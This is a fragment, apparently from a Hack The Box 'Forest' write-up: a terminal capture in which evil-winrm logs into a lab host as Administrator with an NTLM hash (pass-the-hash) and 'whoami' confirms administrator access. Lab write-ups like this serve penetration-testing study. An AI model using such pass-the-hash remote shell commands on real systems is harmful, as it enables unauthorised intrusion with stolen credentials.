 Forest # ❯ evil-winrm -i 10.129.177.231 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Ignoring eventmachine-1.3.0.dev.1 because its extensions are not built. Try: gem pristine eventmachine --version 1.3.0.dev.1
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>